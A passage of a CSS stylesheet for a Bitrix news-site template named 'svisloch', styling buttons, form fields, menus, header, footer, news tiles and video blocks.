	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	outline: none;
}
.btn + .btn {
	margin-left: 20px;
}
[class^="bx-"] input[type="button"],
[class^="bx-"] input[type="submit"],
[class^="bx-"] input[type="reset"] {
	line-height: 1;
}
.btn:hover {
	background: #2f3e79;
	border: 1px solid #2f3e79;
}
.btn.red {
	background: #c31919;
	border: 1px solid #c31919;
	height: 31px;
	line-height: 31px;
	padding: 0 35px;
}
.btn.red:before {
	content: "";
	background: url(/bitrix/templates/svisloch/css/../images/stat.png) no-repeat;
	height: 12px;
	width: 10px;
	display: inline-block;
	margin-right: 5px;
}
.btn.red:hover {
	background: #df1e1e;
	border: 1px solid #df1e1e;
}
input[type="text"],
input[type="tel"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="url"],
input[type="date"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="week"],
input[type="color"],
textarea,
select {
	height: 42px;
	padding: 0px 15px;
	border: 1px solid #d5d5d5;
	background: #eeeeee;
	color: #50525b;
	outline: none;
}
textarea {
	height: auto;
}
input:focus, textarea:focus, select:focus {
	border: 1px solid #989494;
}
input.white {
	background: #fff;
	border: 1px solid #cfd0d1;
	padding: 0 10px;
	height: 25px;
	/*line-height: 25px;*/
}
input.white:focus {
	border: 1px solid #555555;
}
form.search_form {
	position: relative;
	display: block;
}
form.search_form input[type="text"] {
	width: 100%;
}
form.search_form input[type="submit"] {
	background: url(/bitrix/templates/svisloch/css/../images/search.png) no-repeat;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 15px;
	margin: auto 0;
	font-size: 0;
	border: none;
	width: 15px;
	height: 15px;
	padding: 0;
}
p {
	margin-bottom: 10px;
}
table {
	width: 100%;
	border-spacing: 0;
	margin-bottom: 14px;
	border-collapse: collapse;
}
table tr th {
	border: 1px solid #cfd0d1;
	font-size: 16px;
	font-size: 1rem;
	color: #fff;
	background: #1c295d;
	padding: 14px 0;
}
table tr td {
	border: 1px solid #cfd0d1;
	width: 50%;
	padding: 24px 20px;
	font-size: 16px;
	font-size: 1rem;
	text-align: left;
}
.h1, h1, .h2, h2, .h3, h3, .h4, h4 {
	font-family: 'Lora', serif;
	margin-bottom: 20px;
}
.h1, h1 {
	font-weight: 700;
	font-size: 30px;
	line-height: 1.25;
	font-size: 1.875rem;
	line-height: 42px;
}
.h2, h2 {
	font-size: 24px;
	font-size: 1.5rem;
	/*line-height: 24px;*/
	line-height: 1.25;
}
.h3, h3 {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.3;
	/*line-height: 20px;*/

}
.h4, h4 {
	font-size: 18px;
	font-size: 1.125rem;
	/*line-height: 18px;*/
	line-height: 1.3;
}
.h5, h5 {
	font-family: 'PT Sans';
	font-size: 18px;
	font-size: 1.125rem;
	/*line-height: 18px;*/
	line-height: 1.3;
}
.h6, h6 {
	font-family: 'PT Sans';
	font-size: 16px;
}
li {
	list-style-type: none;
}
ul > li:before {
	content: "";
	width: 5px;
	height: 5px;
	display: inline-block;
	background: #1c295d;
	margin-right: 7px;
	margin-bottom: 3px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
ol {
	counter-reset: num;
}
ol > li::before {
	content: counter(num) '. ';
	counter-increment: num;
	color: #fff;
	background: #1c295d;
	height: 16px;
	width: 12px;
	padding-left: 4px;
	text-align: center;
	line-height: 16px;
	display: inline-block;
	margin-right: 7px;
}
a {
	text-decoration: none;
	/*color: #fff;*/
	/* color: #1c295d; */
	color: #013003;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	border-bottom: 1px solid transparent;
}
a:hover {
	/*border-bottom: 1px solid #fff;*/
	border-bottom: 1px solid #013003;
}
.jq-selectbox {
	position: relative;
	min-width: 200px;
	cursor: pointer;
}
.jq-selectbox__select {
	padding: 0px 15px;
	border: 1px solid #cfd0d1;
	height: 25px;
	line-height: 24px;
}
.jq-selectbox.opened .jq-selectbox__select {
	border: 1px solid #555;
}
.jq-selectbox.opened .jq-selectbox__trigger {
	border: 1px solid #555;
}
.jq-selectbox__trigger {
	background: url(/bitrix/templates/svisloch/css/../images/arrow_select.png) no-repeat #f1f1f1;
	height: 25px;
	width: 25px;
	position: absolute;
	top: -1px;
	border: 1px solid #cfd0d1;
	right: -10px;
	background-position: 5px 9px;
}
.jq-selectbox__select-text {
	width: 90% !important;
}
.jq-selectbox__dropdown {
	top: 24px;
	width: 100%;
	left: 0;
}
.jq-selectbox__dropdown li {
	border: 1px solid #cfd0d1;
	padding: 0 9px;
	height: 25px;
	line-height: 25px;
	background: #fff;
	border-top: none;
	cursor: pointer;
}
.jq-selectbox__dropdown li:hover {
	background: #f1f1f1;
}
.jq-selectbox__dropdown li:before {
	display: none;
}
.flex {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: -webkit-box;
	display: flex;
}
.header-top {
	background: #f1f1f1;
	padding: 9px 0;
	color: #313441;
}
.header-top > .inner {
	font-size: 0;
	letter-spacing: 0;
}
.header-top > .inner > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.header-top .header_left {
	display: inline-block;
	vertical-align: middle;
	float: none;
	width: calc(100% - 150px);
}
.header-top .header_right {
	display: inline-block;
	vertical-align: middle;
	float: none;
	width: 150px;
	text-align: right;
}
.header-top .time_and_date {
	display: inline-block;
	vertical-align: middle;
	border-right: 1px solid #b7b8bc;
	padding-right: 10px;
	margin-right: 15px;
	color: #575a64;
}
.header-top .time_and_date span {
	vertical-align: middle;
	margin-right: 12px;
}
.main_menu {
	display: inline-block;
	vertical-align: middle;
}
.main_menu li {
	position: relative;
	display: inline-block;
	padding-right: 26px;
	vertical-align: middle;
}
.main_menu li ul {
	position: absolute;
	left: -15px;
	top: 100%;
	width: 185px;
	padding: 10px 0px;
	background: #f1f1f1;
	z-index: 99;
	transform: translateY(10px);
	visibility: hidden;
	opacity: 0;
	transition: all .15s;
}
.main_menu li:hover ul {
	opacity: 1;
	visibility: visible;
	transform: translateY(0px);
}
.main_menu li ul li {
	display: block;
	padding: 0;
	margin-bottom: 0px;
}
.main_menu li ul li a {
	display: block;
	padding: 3px 15px;
	border-bottom: 0;
}
.main_menu li ul li a:hover {
	text-decoration: underline;
	border-bottom: 0;
}
.main_menu li:before {
	display: none;
}
.main_menu li.childs-in {
	margin-right: 5px;
}
.main_menu li.childs-in:before {
	content: "";
	display: block;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -3px;
  width: 13px;
  height: 7px;
  background: url(/bitrix/templates/svisloch/css/../images/arrow_select.png) center no-repeat;
  transform: scale(0.7);
}
.main_menu li a {
	color: #313441;
}
.main_menu li a:hover {
	border-bottom: 1px solid #797a83;
}
.registration {
	display: inline-block;
	vertical-align: middle;
	padding-right: 20px;
	border-right: 1px solid #b7b8bc;
	margin-right: 17px;
}
.registration a {
	color: #313441;
}
.registration a:hover {
	border-bottom: 1px solid #797a83;
}
.registration a, .registration img {
	display: inline-block;
	vertical-align: top;
}
.registration img {
	margin-right: 10px;
}
.auth {
	display: inline-block;
	vertical-align: middle;
}
.auth a {
	color: #575a64;
	display: inline-block;
	vertical-align: middle;
	margin-right: -2px;
}
.auth .ulogin-block {
	display: inline-block;
	vertical-align: middle;
}
.auth a:hover {
	border-bottom: 1px solid #797a83;
}
.auth i {
	color: #6a6c75;
	font-family: FontAwesome;
	font-style: normal;
	font-size: 20px;
	font-size: 1.25rem;
}
.auth i:hover {
	color: #11131a;
}
.auth a.icon {
	margin-left: 10px;
	margin-right: 0;
	border-bottom: 1px solid transparent;
}
.header-middle {
	padding-top: 35px;
	font-size: 0;
}
.header-middle > *{
	font-size: 14px;
	font-size: 0.875rem;
}
.header-middle .logo {
	width: 25.3%;
	display: inline-block;
	vertical-align: top;
	padding-right: 30px;
}
.header-middle .logo a {
	border-bottom: 1px solid transparent;
}
.header-middle .search {
	display: inline-block;
	vertical-align: top;
	width: 50.6%;
}
.header-middle .search .top-menu {
	margin-bottom: 14px;
}
.header-middle .search .social_networks	{
	color: #6a6c73;
	display: inline-block;
	vertical-align: middle;
}
.header-middle .search .social_networks span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 4px;
}
.header-middle .search .social_networks ul {
	display: inline-block;
	vertical-align: middle;
}
.header-middle .search .social_networks li {
	display: inline-block;
	vertical-align: middle;
	margin-right: 11px;
}
.header-middle .search .social_networks li:before {
	display: none;
}
.header-middle .search .social_networks li a {
	border-bottom: 1px solid #cacaca;
	color: #6a6c73;
	display: inline-block;
}
.header-middle .search .social_networks li a:hover {
	border-bottom: 1px solid transparent;
}
.header-middle .weather img, .header-middle .weather span {
	display: inline-block;
	vertical-align: middle;
}
.header-middle .weather a{text-decoration: none; border-bottom: 1px solid #1c295d;}
.header-middle .weather a:hover{text-decoration: none;border-bottom: none;}
.header-middle .weather span {
	color: #5a5d67;
}
.header-middle .middle-menu form {
	margin-bottom: 10px;
}
.header-middle .middle-menu form input[type="text"] {
	height: 45px;
	padding: 0px 17px;
}
.header-middle .middle-menu .example {
	color: #6a6c73;
}
.header-middle .middle-menu .example a {
	border-bottom: 1px dotted #a1a1a1;
	color: #6a6c73;
}
.header-middle .middle-menu .example a:hover {
	border-bottom: 1px solid transparent;
}
.header-middle .subscription {
	display: inline-block;
	vertical-align: top;
	width: 24.1%;
	text-align: right;
}
.header-middle .subscription .h2 {
	margin-bottom: 6px;
	font-family: 'Lora', serif;
}
.header-middle .subscription .text {
	display: inline-block;
	vertical-align: middle;
}
.header-middle .subscription .text a {
	border-bottom: 1px solid #cacaca;
	color: #313441;
}
.header-middle .subscription .text a:hover {
	border-bottom: 1px solid transparent;
}
.header-middle .subscription img {
	display: inline-block;
	vertical-align: middle;
	margin-left: 22px;
}
.drop-menu-toggler {
	position: absolute;
	width: 24px;
	height: 16px;
	left: 25px;
	top: 50%;
	margin-top: -8px;
	cursor: pointer;
}
.drop-menu-toggler > div {
	position: absolute;
	left: 0;
	width: 24px;
	height: 2px;
	background: #FFF;
	-webkit-transition: -webkit-transform .35s;
	transition: -webkit-transform .35s;
	-o-transition: transform .35s;
	transition: transform .35s;
	transition: transform .35s, -webkit-transform .35s;
}
.drop-menu-toggler > div:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	background: #757575;
	-webkit-transition: -webkit-transform .65s;
	transition: -webkit-transform .65s;
	-o-transition: transform .65s;
	transition: transform .65s;
	transition: transform .65s, -webkit-transform .65s;
	-webkit-transform: scaleX(0);
	-khtml-transform: scaleX(0);
	-ms-transform: scaleX(0);
	transform: scaleX(0);
}
.mt-1 {
	top: 0px;
}
.mt-2 {
	top: 50%;
	margin-top: -1px;
}
.mt-3 {
	bottom: 0;
}
.mt-1:before {
	-webkit-transform-origin: left;
	-ms-transform-origin: left;
	transform-origin: left;
	margin-top: -1px;
}
.mt-2:before {
	-webkit-transform-origin: right;
	-ms-transform-origin: right;
	transform-origin: right;
	margin-top: -1px;
}
.mt-3:before {
	-webkit-transform-origin: left;
	-ms-transform-origin: left;
	transform-origin: left;
	margin-top: -1px;
}
.drop-menu-toggler:focus > div:before, .drop-menu-toggler.opened > div:before {
	-webkit-transform: scaleX(1);
	-khtml-transform: scaleX(1);
	-ms-transform: scaleX(1);
	transform: scaleX(1);
}
.drop-menu-toggler:focus .mt-2:before, .drop-menu-toggler.opened .mt-2:before {
	-webkit-transform-origin: left;
	-ms-transform-origin: left;
	transform-origin: left;
}
.drop-menu-toggler:focus .mt-1:before, .drop-menu-toggler:focus .mt-3:before, .drop-menu-toggler.opened .mt-1:before, .drop-menu-toggler.opened .mt-3:before {
	-webkit-transform-origin: right;
	-ms-transform-origin: right;
	transform-origin: right;
}
.dropdown-menu {
	display: none;
	position: absolute;
	left: 0;
	top: 100%;
	width: 800px;
	z-index: 99;
	background: #323130;
	padding: 20px 30px;
	-webkit-transition: transform .2s, opacity .15s, visibility .15s;
	-o-transition: transform .2s, opacity .15s, visibility .15s;
	-webkit-transition: opacity .15s, visibility .15s, -webkit-transform .2s;
	transition: opacity .15s, visibility .15s, -webkit-transform .2s;
	transition: transform .2s, opacity .15s, visibility .15s;
	transition: transform .2s, opacity .15s, visibility .15s, -webkit-transform .2s;
	line-height: 1.2;
}
.dropdown-menu ul {
	text-align: left;
	font-size: 0;
}
.dropdown-menu ul li {
	display: inline-block;
	vertical-align: top;
	width: 33.33%;
	margin: 0px 0px 20px 0px;
	padding-right: 15px;
}
.dropdown-menu ul li:before {
	display: none;
}
.dropdown-menu ul li a {
	font-size: 16px;
	font-size: 1rem;
	color: #FFF;
}
.dropdown-menu ul li a:hover {
	border-bottom-color: #FFF;
}
.dropdown-menu.opened {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0px);
	-khtml-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.header-bottom {
	background: #11131a;
	padding: 0px 23px 0px 58px;
	position: relative;
	text-align: center;
	margin-bottom: 12px;
}
.header_index .header-bottom {
	margin-bottom: -27px;
}
nav.sections li {
	display: inline-block;
	vertical-align: middle;
	/*padding: 0 19px;*/
	position: relative;
}
nav.sections li:before {
	display: none;
}
nav.sections a {
	color: #FFF;
}
nav.sections li a {
	font-size: 18px;
	font-size: 1.125rem;
	font-family: 'Lora', serif;
	display: block;
	padding: 0px 19px;
	border-bottom: 0;
}
nav.sections > ul > li > a {
	line-height: 58px;
	height: 58px;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	display: block;
}
nav.sections li a:hover {
	border-bottom: 0;
	text-decoration: underline;
}
nav.sections li ul {
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
	-webkit-transition: all .15s;
	-moz-transition: all .15s;
	-ms-transition: all .15s;
	-o-transition: all .15s;
	transition: all .15s;
	position: absolute;
	left: 4px;
	top: 100%;
	z-index: 99;
	width: 265px;
	background: #11131a;
	padding: 10px 0px;
	text-align: left;

}
nav.sections li ul li {
	display: block;
	padding: 0;
}
nav.sections li ul li a {
	display: block;
	padding: 5px 15px;
	margin-bottom: 2px;
}
nav.sections li:hover ul {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}
nav.sections .childs-in {
	position: relative;
	padding-right: 3px;
}
nav.sections .childs-in:after {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -3px;
	width: 13px;
	height: 7px;
	background: url(/bitrix/templates/svisloch/css/../images/arrow_select.png) center no-repeat;
	-webkit-transition: all .15s;
	-moz-transition: all .15s;
	-ms-transition: all .15s;
	-o-transition: all .15s;
	transition: all .15s;
}
nav.sections .childs-in:hover:after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
#footer {
	background: #1d1f27;
	padding: 52px 0;
	color: #FFF;
}
footer a {
	color: #FFF;
}
footer a:hover {
	border-bottom-color: #FFF;
}
.footer-top {
	border-bottom: 1px solid #34363d;
	font-size: 0;
	margin-bottom: 30px;
	padding-bottom: 60px;
}
.footer-top > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.footer-top .footer_logo {
	display: inline-block;
	vertical-align: top;
	width: 37.9%;
}
.footer-top .information {
	display: inline-block;
	vertical-align: top;
	width: 18.9%;
}
.footer-top .information span {
	font-family: 'Lora', serif;
	font-weight: 700;
	font-size: 18px;
	font-size: 1.125rem;
	display: block;
	margin-bottom: 24px;
}
.footer-top .information li {
	margin-bottom: 9px;
}
.footer-top .information li:before {
	display: none;
}
.footer-top .information li a {
	font-size: 16px;
	font-size: 1rem;
}
.footer-top .contacts {
	display: inline-block;
	vertical-align: top;
	width: 24%;
}
.footer-top .contacts a {
	display: inline-block;
	font-size: 16px;
	font-size: 1rem;
}
.footer-top .contacts a.title {
	font-family: 'Lora', serif;
	font-weight: 700;
	font-size: 18px;
	font-size: 1.125rem;
	margin-bottom: 24px;
}
.footer-top .contacts span {
	display: block;
	color: #74767c;
	margin-bottom: 9px;
	font-size: 16px;
	font-size: 1rem;
}
.footer-top .button {
	display: inline-block;
	vertical-align: top;
	width: 19.2%;
}
.footer-top .button .btn {
	padding: 0 66px;
}
.footer-bottom .condition {
	color: #848587;
}
#footer .farba{margin-right: 80px;}
.footer-bottom .farba a {
	display: inline-block;
	vertical-align: middle;
	color: #818285;
}
.footer-bottom .farba a:hover {
	border-bottom: 1px solid #818285;
}
.footer-bottom .farba span {
	color: #fff;
	display: inline-block;
	vertical-align: middle;
}
.navigation {
	color: #c3c4c5;
	margin-bottom: 32px;
}
.navigation span {
	display: inline-block;
	vertical-align: middle;
}
.navigation a {
	border-bottom: 1px solid #e6e6e6;
	display: inline-block;
	vertical-align: middle;
	color: #c3c4c5;
}
.navigation a:hover {
	border-bottom: 1px solid transparent;
}
.navigation i {
	display: inline-block;
	vertical-align: middle;
	font-style: normal;
	font-family: FontAwesome;
	margin: 0 6px 0 7px;
	color: #c3c4c5;
	font-size: 11px;
	font-size: 0.6875rem;
}
#toTop {
	position: fixed;
	z-index: 999;
	opacity: 1;
	bottom: 30px;
	right: 30px;
	display: inline;
	background: #252d5c;
	width: 57px;
	height: 57px;
	text-align: center;
	padding: 17px 0;
	border-bottom: 1px solid transparent;
}
#toTop:hover {
	background: #121739;
}
.main_block {
	background: #242730;
	padding: 52px 0 28px;
	margin: -42px 0 30px;
	color: #fff;
}
.main_block .top_news {
	font-size: 0;
	margin-bottom: 32px;
}
.main_block .top_news > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.main_block .big_item {
	vertical-align: top;
	width: 50%;
	height: 460px;
	position: relative;
}
.big_item {
	position: relative;
	display: inline-block;
	color: #fff;
}
.big_item .text {
	position: absolute;
	bottom: 20px;
	left: 36px;
	padding-right: 80px;
	margin-bottom: 20px;
}
.big_item .text .data,
.big_item .text .view {
	display: inline-block;
	vertical-align: middle;
}
.big_item .text .data {
	margin-right: 15px;
}
.big_item .text a {
	font-size: 23px;
	font-size: 1.4375rem;
	font-family: 'Lora', serif;
}
.big_item .text img {
	margin-right: 8px;
}
.big_item .text .info {
	margin-bottom: 13px;
}
.big_item .materials > * img + span {
	padding-left: 42px;
}
.big_item .materials > * {
	min-width: 101px;
}
.big_item .materials img {
	right: initial;
	left: 15px;
}
.materials {
	font-size: 0;
	font-family: 'Lora', serif;
	position: absolute;
	top: 0;
	right: 0;
}
.materials > * {
	font-size: 16px;
	font-size: 1rem;
	position: relative;
	min-width: 51px;
}
.materials .photo {
	display: inline-block;
	vertical-align: middle;
	background: #1c295d;
	height: 31px;
	line-height: 31px;
}
.materials img {
	vertical-align: initial;
	height: initial;
	max-width: initial;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}
.materials .video {
	display: inline-block;
	vertical-align: middle;
	background: #c31919;
	height: 31px;
	line-height: 31px;
}
.materials .now_passes {
	font-family: 'Lora', serif;
	color: #fff;
	background: #c31919;
	height: 31px;
	line-height: 31px;
	padding: 0 29px;
	font-size: 14px;
	font-size: 0.875rem;
}
.big_item .link_shadow img {
	height: 100%;
	opacity: 0;
}
.only_facts .big_item .link_shadow img {
	opacity: 1;
}
.big_item .link_shadow {
	position: relative;
	display: inline-block;
	border-bottom: none;
	line-height: 0;
	height: 100%;
	width: 100%;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.big_item .link_shadow:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: rgba(54, 52, 52, 0.3);
	-webkit-transition: 0.3s background;
	-o-transition: 0.3s background;
	transition: 0.3s background;
}
.big_item:hover .link_shadow:before {
	background: rgba(54, 52, 52, 0.6);
}
.big_item .text .view > * {
	vertical-align: middle;
}
.big_item .text .view img {
	margin-right: 8px;
}
.main_block .little_items {
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	width: 50%;
	height: 460px;
}
.main_block .little_items .link_shadow img {
	height: 100%;
}
.main_block .little_items .link_shadow {
	display: inline-block;
	line-height: 0;
	position: relative;
	width: 100%;
	border-bottom: none;
}
.main_block .little_items .link_shadow:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: rgba(54, 52, 52, 0.3);
	-webkit-transition: 0.3s background;
	-o-transition: 0.3s background;
	transition: 0.3s background;
}
.main_block .little_items .item:hover .link_shadow:before {
	background: rgba(54, 52, 52, 0.6);
}
.main_block .little_items > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.main_block .item {
	display: inline-block;
	vertical-align: top;
	width: 50%;
	height: 50%;
}
.item {
	position: relative;
}
.item .text .info {
	margin-bottom: 5px;
}
.item .text .data,
.item .text .view {
	display: inline-block;
	vertical-align: middle;
}
.item .text .view {
	position: relative;
}
.item .text .view img {
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.item .text .view span {
	margin-left: 26px;
	text-shadow: 2px 1px 1px rgba(33, 33, 33, 1);
}
.item .text .data {
	margin-right: 15px;
	text-shadow: 2px 1px 1px rgba(33, 33, 33, 1);
}
.big_item .text .info, .big_item .text a {
	text-shadow: 2px 1px 1px rgba(33, 33, 33, 1);
	color: #FFF;
}
.big_item .text a:hover {
	border-bottom-color: #FFF;
}
.item .text {
	position: absolute;
	bottom: 13px;
	left: 20px;
	padding-right: 40px;
	margin-bottom: 15px;
}
.item .text a {
	font-size: 16px;
	font-size: 1rem;
	font-family: 'Lora', serif;
	text-shadow: 2px 1px 1px rgba(33, 33, 33, 1);
	color: #FFF;
}
.item .text a:hover {border-bottom-color: #FFF;}
.materials .video {
	display: inline-block;
	vertical-align: middle;
	background: #c31919;
	height: 31px;
	line-height: 31px;
}
.main_block .item > img {
	width: 100%;
	max-height: 230px;
}
.news_without_img {
	display: flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: -webkit-box;
	display: flex;
	margin: 0 -19px 0 -23px;
}
.news_without_img .item {
	padding: 17px 19px 17px 23px;
	height: inherit;
}
.news_without_img .item + .item {
	border-left: 1px solid #303239;
}
.news_without_img .item p {
	color: #848587;
	margin-bottom: 4px;
}
.news_without_img .item a {
	font-size: 16px;
	font-size: 1rem;
	color: #FFF;
}
.news_without_img .item a:hover {
	border-bottom-color: #FFF;
}
.container_with_aside {
	padding-right: 402px;
	float: left;
	width: 100%;
}
#sideRight {
	float: right;
	width: 380px;
	margin-left: -380px;
}
#sideRight.pd_top {
	padding-top: 51px;
	float: right;
	width: 380px;
	margin-left: -380px;
}
.categories {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	font-size: 0;
	margin: 0 -20px 43px 0;
}
.categories > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.categories > .block {
	padding-right: 20px;
	width: 33.33%;
}
.categories .block .title {
	font-size: 26px;
	font-size: 1.625rem;
	font-family: 'Lora', serif;
	font-weight: 700;
	margin-bottom: 31px;
}
.categories .item {
	color: #fff;
	margin-bottom: 16px;
}
.categories .block .item .link_shadow {
	/*display: inline-block;*/
	display: block;
	line-height: 0;
	position: relative;
	border-bottom: none;
}
.categories .block .item .link_shadow:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: rgba(54, 52, 52, 0.3);
	-webkit-transition: 0.3s background;
	-o-transition: 0.3s background;
	transition: 0.3s background;
}
.categories .block .item:hover .link_shadow:before {
	background: rgba(54, 52, 52, 0.6);
}
.categories .item .text {
	margin-right: 34px;
}
.categories .mini_news {
	border-top: 1px solid #cfd0d1;
	border-bottom: 1px solid #cfd0d1;
	padding: 15px 0;
	margin-bottom: -1px;
	position: relative;
}
.categories .mini_news .link_shadow {
	display: inline-block;
	position: relative;
	margin-right: 16px;
}
.categories .mini_news .link_shadow:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: rgba(54, 52, 52, 0);
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.categories .mini_news .link_shadow:hover:before {
	background: rgba(54, 52, 52, 0.4);
}
.categories .mini_news img {
	display: inline-block;
	vertical-align: middle;
} 
.categories .mini_news .link {
	display: inline-block;
	vertical-align: middle;
	max-width: 245px;
	font-size: 1rem;
}
.categories .mini_news a {
	color: #1d1f27;
	line-height: 22px;
}
.categories .mini_news a:hover {
	border-bottom: 1px solid #1d1f27;
}
.banner	{
	font-size: 0;
	margin-bottom: 50px;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.banner > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.banner .link_shadow {
	position: relative;
	line-height: 0;
	height: 100%;
}
.banner .link_shadow:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: rgba(54, 52, 52, 0);
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
.banner .link_shadow:hover:before {
	background: rgba(54, 52, 52, 0.4);
}
.only_facts {
	display: inline-block;
	vertical-align: top;
	margin-right: 17px;
	margin-bottom: 30px;
}
.only_facts .title {
	margin-bottom: 25px;
}
.only_facts .title a {
	font-family: 'Lora', serif;
	font-weight: 700;
	font-size: 26px;
	font-size: 1.625rem;
	border-bottom: 1px solid transparent;
	color: #1d1f27;
}
.only_facts .title a:hover {
	border-bottom: 1px solid #1d1f27;
}
.our_video {
	display: inline-block;
	vertical-align: top;
	max-width: 377px;
	margin: 0 0 30px 0;
}
.our_video .title {
	margin-bottom: 25px;
}
.our_video .title a {
	/*font-family: 'Lora', serif; font-weight: 700;*/
	font-family: 'Lora', serif;
	font-weight: 700;
	font-size: 26px;
	font-size: 1.625rem;
	color: #1d1f27;
	border-bottom: 1px solid transparent;
}
.our_video .title a:hover {
	border-bottom: 1px solid #1d1f27;
}
.video_with_link {
	position: relative;
	margin-bottom: 20px;
}
.container_with_aside .our_video .video_with_link {
	height: 256px;
}
.video_with_link .link {
	position: absolute;
	bottom: 46px;
	left: 27px;
	max-width: 308px;
}
.video_with_link .link a {
	color: #FFF;
	font-size: 16px;
	font-size: 1rem;
	text-shadow: 2px 1px 1px rgba(33, 33, 33, 1);
}
.video_with_link input {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: url(/bitrix/templates/svisloch/css/../images/play.png) no-repeat;
	-webkit-background-size: 60px 60px;
	background-size: 60px 60px;
	height: 60px;
	width: 60px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	border: none;
	padding: 0;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,1);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,1);
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,1);
}
.our_video .video_with_link input {
	-webkit-background-size: 88px 88px;
	background-size: 88px 88px;
	height: 88px;
	width: 88px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,1);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,1);
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,1);
}
.video_with_link .big_link {
	font-family: 'Lora', serif;
	max-width: 450px;
}
.video_with_link .big_link a {
	font-size: 23px;
	font-size: 1.4375rem;
	color: #FFF;
}
.video_with_link .big_link a:hover {
	border-bottom-color: #FFF;
}
.our_video .info {
	position: absolute;
	bottom: 32px;
	left: 27px;
	padding-right: 100px;
}
.our_video .news .title {
	font-family: 'Lora', serif;
	font-weight: 700;
	font-size: 26px;
	font-size: 1.625rem;
	margin-bottom: 20px;
}
.our_video .news .data {
	color: #b9b9bb;
	margin-bottom: 4px;
}
.our_video .news .text {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 21px;
	max-height: 40px;
	overflow: hidden;
}
.thinking_out_loud {
	background: #e8e8e9;
	padding: 40px 0;
	margin-bottom: 75px;
}
.thinking_out_loud .title {
	text-align: center;
	margin-bottom: 25px;
}
.thinking_out_loud a {
	color: #1d1f27;
}
.thinking_out_loud a:hover {
	border-bottom: 1px solid #1d1f27;
}
.thinking_out_loud .title a {
	font-family: 'Lora', serif; font-weight: 700;
	font-size: 26px;
	font-size: 1.625rem;
}
.thinking_out_loud .title a:hover {
	border-bottom: 1px solid #1d1f27;
}
.thinking_out_loud .news {
	font-size: 0;
	padding: 0 25px;
	margin-right: -25px;
}
.thinking_out_loud .news > * {
	font-size: 14px;
	font-size: 0.875rem;
}
.thinking_out_loud .news .block {
	background: url(/bitrix/templates/svisloch/css/../images/background_dots.png) no-repeat center top;
	display: inline-block;
	background-position: 80px 0px;
	vertical-align: top;
	width: 33.33%;
	padding-right: 25px;
	text-align: center;
}
.thinking_out_loud .news .block .img {
